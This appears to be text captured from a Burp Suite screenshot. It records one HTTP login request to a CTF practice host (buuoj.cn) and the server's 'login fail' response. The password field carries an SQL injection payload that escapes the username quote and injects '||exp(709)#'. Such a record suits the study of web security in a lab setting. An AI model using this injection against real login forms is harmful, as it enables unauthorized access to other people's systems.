 Send Cancel < > Follow redirection Target: http://a07ce322-82ca-4fe0-9d47-0b7680
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: a07ce322-82ca-4fe0-9d47-0b76801748ae.node4.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101
Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://a07ce322-82ca-4fe0-9d47-0b76801748ae.node4.buuoj.cn
10 Connection: close
11 Referer: http://a07ce322-82ca-4fe0-9d47-0b76801748ae.node4.buuoj.cn/
12 Cookie: UM_distinctid=17a529b03e36f5-04868f512c8feb8-4c3f2d73-144000-17a529b03e4ad9
; PHPSESSID=h74q890hk41c31qtt818f446m2
13 Upgrade-Insecure-Requests: 1
14
15 username=name\&password=||exp(709)#&code=1
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Fri, 23 Jul 2021 03:06:08 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 10
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Location: index.php
10 Pragma: no-cache
11 X-Powered-By: PHP/7.3.18
12
13 login fail